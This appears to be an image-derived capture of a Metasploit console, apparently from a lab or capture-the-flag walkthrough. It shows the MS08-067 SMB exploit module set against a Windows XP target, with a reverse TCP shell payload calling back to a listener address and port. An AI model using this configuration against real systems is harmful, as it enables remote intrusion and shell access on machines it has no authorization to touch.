 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.130 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 10.10.10.1 yes The listen address
LPORT 8443 yes The listen port
Exploit target:
Id Name
-- ----
6 Windows XP SP3 English (AlwaysOn NX)